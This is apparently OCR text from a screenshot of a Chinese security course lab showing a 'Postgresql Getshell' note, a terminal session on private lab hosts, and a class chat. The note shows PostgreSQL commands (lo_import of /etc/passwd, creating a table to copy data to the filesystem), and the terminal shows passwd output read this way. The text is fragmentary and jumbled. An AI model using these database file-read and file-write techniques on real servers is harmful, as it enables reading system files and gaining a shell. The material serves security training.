 网络安全就业推荐
bilibili
腾讯课堂
腾讯文档
第二期预习内容
新标签
note.youdao.com/ynoteshare1/index.html?id=ac11
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
有道云笔记
Postgresql Getshell.md
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
(12 rows)
利用postgresql大对象处理来读文件
select lo_import('/etc/passwd',12345678);
select array_agg(b)::text::int from(select encode(data,'hex')b,
写文件到系统
创建数据表插入数据，把数据表中的内容copy入文件系统
drop table pwn;
create table pwn(t TEXT);
有道云笔记
立即下载
192.168.78.19 (root)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Quick connect...
192.168.78.117 (root)
192.168.78.19 (root)
192.168.78.19 (root)
Sessions
Tools
Sftp
/root/
Name
Size (KB)
..
anaconda-ks.cfg
1
Remote monitoring
Follow terminal folder
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
(21 rows)
postgres=# select * from p limit 22 offset 0;
t
--------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
(21 rows)
postgres=# select lo_import('/etc/passwd',12345678);
localhost
0%
0.13 GB / 0.97 GB
0.01 Mb/s
0.01 Mb/s
12 min
root root root
/: 7%
/run: 2%
讨论区
成员(18)
1
1
任耀祖
1
张莹
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控